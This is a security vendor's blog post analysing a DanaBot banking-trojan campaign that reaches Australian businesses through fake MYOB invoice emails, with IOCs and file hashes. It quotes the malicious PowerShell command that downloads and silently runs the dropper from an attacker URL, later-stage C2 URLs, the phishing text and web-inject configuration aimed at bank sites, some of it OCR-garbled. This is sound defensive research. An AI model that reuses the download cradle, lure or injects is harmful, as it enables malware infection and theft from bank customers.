## **DanaBot Riding Fake MYOB Invoice Emails**

**trustwave.com**[/en-us/resources/blogs/spiderlabs-blog/danabot-riding-fake-myob-invoice-emails](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/danabot-riding-fake-myob-invoice-emails/)

Loading...

Blogs & Stories

### **SpiderLabs Blog**

Attracting more than a half-million annual readers, this is the security community's go-to destination for technical breakdowns of the latest threats, critical vulnerability disclosures and cutting-edge research.

Authors: Dr. Fahim Abbasi and Diana Lopera

We recently observed phishing emails targeting Australian customers with fake MYOB invoices. Instead of the usual HTTP links, these emails were ridden with FTP links pointing to compromised FTP servers. While most of the links to FTP sites are Australian domains, not all are. The FTP links were pointing to a zipped archive. This zipped archive contained a JavaScript that on execution downloads the DanaBot malware.

To make the phishing message visually appealing, the phishing email used the standard MYOB-like html invoice template as can be seen in Figure 1 and 2. The email body contained a short message requesting to pay the said amount before the due date and contained a "View Invoice" button to view the invoice. On clicking this "View Invoice" button a zip archive is pulled down from what we believe is a compromised FTP server of an Australian company. FTP credentials are supplied in the FTP link that is embedded in the "View Invoice" button.

| To victim@aussiecompany.com.au 17                                     |  |  |
|-----------------------------------------------------------------------|--|--|
| Nicole Wagner                                                         |  |  |
| Dear Client.                                                          |  |  |
| Below is invoice for \$223.75 AUD.<br>Payment is due by 09 June 2018. |  |  |
| Please contact us if you have any questions or concerns.              |  |  |
| Regards<br>Nicole Wagner                                              |  |  |
| <b>View Invoice</b>                                                   |  |  |
|                                                                       |  |  |
|                                                                       |  |  |

Figure 1: Fake MYOB invoice phishing message sent by the scammers

A few such FTP links harvested from these emails are listed here. Note the credentials have been masked here:

- ftp://XXXXX:YYYYY@villablue.com/pd/523972.zip
- ftp://XXXXX: YYYYY@ftp.aquaprodive.com/new.aquaprodive.com/303-5098-%2847%29.zip
- ftp://XXXXX: YYYYY@ftp.qsl.net/395871581/84122/91664186(4).js.zip
- ftp://XXXXX: YYYYY@members.net.au/PUG/9681125-RCP0806(242).js.zip
- ftp://XXXXX: YYYYY@ftp.newportgardenseashells.com.au/docs/098274747728377 (47).js.zip| $t$ message - $7490481$<br>b kscott@victim.com.au☆                                                             |                              | 6/7/2018, 6:31 PM |
|----------------------------------------------------------------------------------------------------------------|------------------------------|-------------------|
| <b>Maple Records Pty LTD</b>                                                                                   |                              |                   |
| Dear Customer.                                                                                                 |                              |                   |
| Below is your invoice(5732649) for \$5922.19 AUD.                                                              |                              |                   |
| Payment is due by June 14 2018.                                                                                |                              |                   |
| Please contact us if you have any questions or concerns.                                                       |                              |                   |
| <b>View Invoice</b>                                                                                            |                              |                   |
| Regards.<br>Maple Records Pty LTD<br>Phone: (07)49490365<br>Address: 53 Therese Street Demetriusport, VIC 2961 |                              |                   |
|                                                                                                                | 2018 MYOB Technology Pty LTD |                   |
|                                                                                                                |                              |                   |

Figure 2: A slight variation of the same fake MYOB invoice phishing message sent by the scammers

#### **Malware Analysis**

The compromised FTP links point to a zipped archive (in this case 0987365299308858885968.zip), which gets downloaded onto the victim's computer upon clicking the invoice link. This zipped archive contains a JavaScript (JS) downloader. An abridged screenshot of the JS is shown in Figure 3. This JS requires the user to double-click to execute it. This launches a PowerShell command (see Figure 4) that would download the (DanaBot) malware binary "TempVBH56.exe", from the URL "hxxp://buy.biomixers[.]org/ZslSywnaWJ.php" and execute it silently on the system. The process tree is shown in Figure 5.



Figure 3: Extracted JavaScript from the zipped archive that would execute upon a double click

| Script                                                                                                                                                                                                                                                                                                                                 |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| powershell.exe -noprofile -windowstyle hidden -executionpolicy bypass \$0E - New-Object System.Net.WebClient;<br>\$0E.Meaders['User-Agent'] = 'buver v.0.1' :<br>\$0E.downloadfile('http://buy.biomixers.org/ZslSywnaWJ.php','%Temp%VBH56.eXE');<br>InvOke-WAiMETHoD -ClaSs WiN32 ProcEss -Name Create -ArGuMeNTList '%temp%VBH56.exE' |  |

#### Figure 4: PowerShell command executed by the malicious JavaScript downloader

|  | Process tree                                                                                                                                                                                                                       |
|--|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|  | wocript.exe<br>TC:\/Mindows1.System321wscript.com" C:\Ubers/Aeribels1AppData\Local1Temp10987365299308858889968.js                                                                                                                  |
|  | cred.exe<br>C: Windows/System32.cmd.ear' /c powershell.eae vogroßle windowsbile hiddon executionpolicy bypass SOE = New Object System.Net WebClient; SOE Headers/"User-Agent1 = 'boyer x.0.1'; SDE downloadfie("Http://by          |
|  | powershell.com<br>C powershall are noprofile windowstyle hidden executionpolicy bypass SOE + New Object System.Met WebChand, SOE Headers/User - Agent ( + Toyar v.S.T.; SOE downloadfile/http://boy.blombrars.org/2s@ywealKJ.php?) |
|  | TempVBH56.exE<br>C1Users Upride/s1 AppDate1 Local\TempVBIrt56.pxE                                                                                                                                                                  |

Figure 5: Process tree from the JavaScript downloader to malicious executable

The DanaBot malware seems to be hosted on a domain that has been configured with round robin DNS and thus resolves to multiple IPs that are used to rotate and load balance the traffic and point them to the attacker controlled infrastructure. A screenshot of all the DNS A records for this domain are illustrated here:| buy.biomixers.org | $A \rightarrow 95.111.66.122$   |
|-------------------|---------------------------------|
|                   | $A \rightarrow 46.238.18.241$   |
|                   | $A \rightarrow 46.217.126.191$  |
|                   | $A \rightarrow 46.238.18.157$   |
|                   | $A \rightarrow 188.237.190.24$  |
|                   | $A \rightarrow 109.166.237.170$ |
|                   | $A \rightarrow 81.12.175.59$    |
|                   | $A \rightarrow 213.164.242.16$  |
|                   | $A \rightarrow 85.187.94.174$   |
|                   | $A \rightarrow 188.74.189.98$   |

#### DANABOT

DanaBot is a multi-component banking Trojan written in Delphi and has recently been involved in campaigns specifically targeting Australian users.

For this campaign, we have observed the malware is divided into 3 components:

#### The DanaBot Dropper

o TempVBH56.exe (Sha256: 4afad293675bcb39ac2a85307f074cc06410a48f2e14585718193648806521c4)

The DanaBot Downloader

o 091A4F71.dll (Sha256: f10a7b4d2beb20e9d7f3230e7662ead28b468e4554a7107c21e3b85e1c7a0f6a)

The DanaBot Master DLL

o 6AD4B832.dll (Sha256: 06a1a596f3dbc90da832cd2161848bc8f5c8106bc0f44d4f88d8f3ac3a68e51b)

The DanaBot dropper file "TempVBH56.exe", that was downloaded and executed by the PowerShell command discussed in the previous section deflates and drops a DLL file "091A4F71.dll" onto the disk and executes it and then deletes itself. We term this file ("091A4F71.dll") as the DanaBot downloader. The process tree is shown below in Figure 6.



Figure 6: Screenshot of Process Explorer

The DanaBot downloader "091A4F71.dll" executes and downloads the DanaBot master DLL 6AD4B832.dll from the URL hxxp://207.148.86[.]218/index.php?

m=T&a=6&b=32&d=A59615726C504BD47DB190BFECF1A981&g=F497D170&i=8192&u=1&v=610760110&x=0&t=32&e=4856B6847A1DC5880 and saves it into a hidden folder in %programdata%.

The DanaBot master DLL then downloads an encrypted file (SHA256: 3bcb8c86f52f9594f5d94945b30d6d76d4ce2c91eb32df43f6ed4e6c8f576085) from the URL: hxxp://144.202.61.204/index.php? m=S&a=6&d=A59615726C504BD47DB190BFECF1A981&g=76941718&e=B06CC1724906F10E3530F5EC7B2B063D

The Master DLL then decrypts the file and splits it into two new files, the first file contains a sequence of configurations (abridged screenshots shown in Figure 7, 8, 9 and 10) %programdata%\6AD4B89A\8E7D750C (Sha256:

f7c3de15cb5a75388163ef64143d4e3036a5f952b62fcf6c536beb5e0f5f8c5d), while the second file contains a sequence of modules %programdata%\6AD4B89A\96187C5A (Sha256: 8caf436413d8aaf693ea90ab7728d4dcf67ca9f221629c03356db72791f52252). The modules and configuration files extracted from these files are listed here:

Modules:| 1. dll - VNC     |
|------------------|
| 2. dll - Stealer |
| 3. dll - Sniffer |
| $4.$ dll - TOR   |

Configuration files:

- 1. PInject
- 2. BitKey
- 3. BitVideo
- 4. BitFilesX
- 5. Zfilter

The filenames of the DLLs extracted from the encrypted file reveal the true intention of the attackers. In essence, these DLLs enable the attacker to create and control a remote host via VNC, steal private and sensitive information and use covert channels via Tor.



Figure 7: TCP stream of the modules and configuration files

| et url *mv.commbiz.commbank.com.au* GP                                                                                     |
|----------------------------------------------------------------------------------------------------------------------------|
| ata before                                                                                                                 |
| ata end                                                                                                                    |
| ata inject                                                                                                                 |
| script_type=text/iavascript_language=JavaScript_src=https://dep.properfunds.org/print?vr=npmN3Fc3N28tN3F2.3377439N3A44161> |
| ata end                                                                                                                    |
| ata after                                                                                                                  |
| /html                                                                                                                      |
| ata end                                                                                                                    |
| ata before                                                                                                                 |
| /head>                                                                                                                     |
| ata end                                                                                                                    |
| ata inject                                                                                                                 |
| div id=mjf230 style=left:0px;top:0px;width:100%;height:100%;background-color:White;position:absolute;z-index:91001;>       |
| ata end                                                                                                                    |
| ata after                                                                                                                  |
| ata end                                                                                                                    |
| et url *my.commbank.com.au/netbank* GP                                                                                     |
| ata before                                                                                                                 |
| ata end                                                                                                                    |
| ata inject                                                                                                                 |
| script type=text/javascript language=JavaScript src=https://dep.properfunds.org/print?wr=npmX3Fc3X28t%3F2.3377439%3A4416>  |
| ata end                                                                                                                    |
| ata after                                                                                                                  |
| $/$ html                                                                                                                   |
| ata end                                                                                                                    |
| ata before                                                                                                                 |
| /head>                                                                                                                     |
| ata end                                                                                                                    |
| ata iniect                                                                                                                 |
| div id=mif230 style=left:0px;top:0px;width:100%;height:100%;background-color:White;position:absolute;z-index:91001;>       |
| ata end                                                                                                                    |
| ata after                                                                                                                  |

Figure 8: PInject contains the web injection configuration file where the targets are Australian banks

Figure 9: BitKey and BitVideo contains the list of cryptocurrency processes that this bot will monitor.

Figure 10: BitFileX contains the cryptocurrency files

Lastly, this bot has the capability to send the infected machine's system and desktop screenshot to the C&C as shown in Figure 11. All data used by this malware, whether in transit or on disk, was heavily encrypted. Detailed flow is shown in Figure 12.

| 00001826: |              |            |                   | 5E 51 6D 00-89 CA F6 37-C4 5B 04 8B-51 73 EA 44          | $\text{Com}$ $\vec{e} = +7 - \hat{e}$ $\text{FOS}$                         |
|-----------|--------------|------------|-------------------|----------------------------------------------------------|----------------------------------------------------------------------------|
| 00001836: |              |            |                   | D6 1F 30 B3-69 7D 8D 52-F5 8D 0B 92-76 0A 38 A3          | ÍVƏ 111RÖ1dAvB80                                                           |
| 00001846: |              |            |                   | BC 0C DD 89-4E 3C 50 7D-5E D2 E6 99-34 B9 5E 7D          | 』♀!ĕN <p}^ǵö4╣^}< td=""></p}^ǵö4╣^}<>                                      |
| 00001856: |              |            |                   | AF BC 47 28-BB 2F 29 B7-F7 4F 30 1C-F2 AC 0F 36          | $m \cdot$ <sup>3</sup> G( $\pi$ /) $\Delta$ bO $\theta$ L $\chi$ $\beta$ 6 |
| 00001866: |              |            |                   | FA 18 55 D8-86 21 B4 58-03 00 00 00-00 00 FF FF          | + † UÏå! + X♥                                                              |
| 00001876: |              |            |                   | FF FF 06 00-00 00 00 00-00 00 00 00-00 20 41 35          | A5<br>٠                                                                    |
| 00001886: |              |            |                   | 39 36 31 35-37 32 36 43-35 30 34 42-44 34 37 44          | 9615726C504BD47D                                                           |
| 00001896: |              |            |                   | 42 31 39 30-42 46 45 43-46 31 41 39-38 31 20 34          | B190BFECF1A981 4                                                           |
| 000018A6: |              |            |                   | 45 39 39 31-42 41 45 38-33 45 36 38-33 35 43 33          | E991BAE03E6035C3                                                           |
| 00001886: |              |            |                   | 39 33 34 43-37 41 43 38-34 39 42 42-42 46 39<br>$\theta$ | 934C7AC849BBBF9                                                            |
| 00001806: |              |            |                   | 64 00 65 00-73 00 68 00-74 00 6F 00-70 00 73 00          | desktops                                                                   |
| 00001806: |              |            |                   | 63 00 72 00-65 00 65 00-6E 00 2E 00-62 00 6D 00          | creen.bm                                                                   |
| 000018E6: | <b>70 00</b> |            |                   |                                                          | ъH                                                                         |
| 000018F6: |              | <b>a</b> a | $00 - 0000$<br>AA | $00 - 0000$<br>$\theta$ $\theta$<br>$\theta$<br>-99      |                                                                            |



|  |  |  | * E X P A N S E * . E X E *                    |  |  |  |  |  |  |
|--|--|--|------------------------------------------------|--|--|--|--|--|--|
|  |  |  | * B I T C O N N E C T * . E X E *              |  |  |  |  |  |  |
|  |  |  | $*$ COIN - QT - $*$ . EXE $*$                  |  |  |  |  |  |  |
|  |  |  | * E THEREUM * . EXE *                          |  |  |  |  |  |  |
|  |  |  | $*$ - O T . E X E $*$                          |  |  |  |  |  |  |
|  |  |  | * Z C A S H * . E X E *                        |  |  |  |  |  |  |
|  |  |  | * E L E C T R U M * . E X E *                  |  |  |  |  |  |  |
|  |  |  | $*$ <code>ELECTRON*</code> . <code>EXE*</code> |  |  |  |  |  |  |
|  |  |  |                                                |  |  |  |  |  |  |

# WALLET<sup>\*</sup>

Figure 12: Malware campaign flow diagram

#### **Conclusion**

Cybercriminals are targeting victims in Australian companies and infecting them with sophisticated multi-stage, multi-component and stealthy banking trojans like DanaBot to steal their private and sensitive information. In this campaign the attackers sent targeted phishing emails in the form of fake MYOB invoice messages with invoice links pointing to compromised FTP servers hosting the DanaBot malware. The infrastructure supporting the malware is designed to be flexible while the malware is designed to be modular with functionality spread across multiple components that are heavily encrypted.

IOCs

- ftp://XXXXX:YYYYY@villablue.com/pd/523972.zip
- ftp://XXXXX: YYYYY@ftp.aquaprodive.com/new.aquaprodive.com/303-5098-%2847%29.zip
- ftp://XXXXXl: YYYYY@ftp.qsl.net/395871581/84122/91664186(4).js.zip
- ftp://XXXXX: YYYYY@members.iinet.net.au/PUG/9681125-RCP0806(242).js.zip
- ftp:// XXXXX: YYYYY@ftp.newportgardenseashells.com.au/docs/098274747728377 (47).js.zip
- hxxp://buy.biomixers[.]org/ZslSywnaWJ.php

| Filename                       | Size                                | Sha256                                                               | Codename   | Download URL                         |
|--------------------------------|-------------------------------------|----------------------------------------------------------------------|------------|--------------------------------------|
| tempvbh56.exe                  | 277504<br>bytes<br>$(0 \text{ MB})$ | 4AFAD293675BCB39AC2A85307F074CC0<br>6410A48F2E14585718193648806521C4 | Dropper    | hxxp://buy.biomixers.org/ZslSywnaWJ. |
| %programdata%\<br>091A4F71.dll | 79360<br>bytes<br>$(0 \text{ MB})$  | F10A7B4D2BEB20E9D7F3230E7662EAD28B<br>468E4554A7107C21E3B85E1C7A0F6A | Downloader |                                      |